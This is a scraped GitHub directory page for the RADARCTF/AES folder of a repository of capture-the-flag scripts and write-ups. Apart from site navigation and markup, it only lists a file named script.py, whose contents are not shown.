<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> manulqwerty </span> <span>/</span> CTF-Scripts-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>6</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>6</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/manulqwerty/CTF-Scripts-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":160071804,"originating_url":"https://github.com/manulqwerty/CTF-Scripts-Writeups/tree/master/RADARCTF/AES","user_id":null}}" data-hydro-click-hmac="dea8653340a6d18133e48fa879abed30f934f437d87ed20ad5cdb2506e12d493"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/manulqwerty/CTF-Scripts-Writeups/refs" cache-key="v0:1543771515.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bWFudWxxd2VydHkvQ1RGLVNjcmlwdHMtV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/manulqwerty/CTF-Scripts-Writeups/refs" cache-key="v0:1543771515.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bWFudWxxd2VydHkvQ1RGLVNjcmlwdHMtV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Scripts-Writeups</span></span></span><span>/</span><span><span>RADARCTF</span></span><span>/</span>AES<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Scripts-Writeups</span></span></span><span>/</span><span><span>RADARCTF</span></span><span>/</span>AES<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/manulqwerty/CTF-Scripts-Writeups/tree-commit/2ab9db5413ae79cf799f7035377b46ea32880ec4/RADARCTF/AES" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/manulqwerty/CTF-Scripts-Writeups/file-list/master/RADARCTF/AES"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>script.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary 